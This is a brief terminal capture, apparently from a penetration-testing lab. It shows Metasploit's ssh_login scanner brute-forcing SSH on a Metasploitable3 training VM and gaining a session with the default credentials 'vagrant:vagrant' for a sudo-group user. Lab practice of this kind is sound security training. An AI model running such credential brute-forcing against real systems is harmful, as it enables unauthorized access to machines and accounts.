 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.182:22 - Starting bruteforce
[+] 192.168.0.182:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux m
etasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.0.136:36403 → 192.168.0.182:22) at 2025-04-18 06:25:09 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed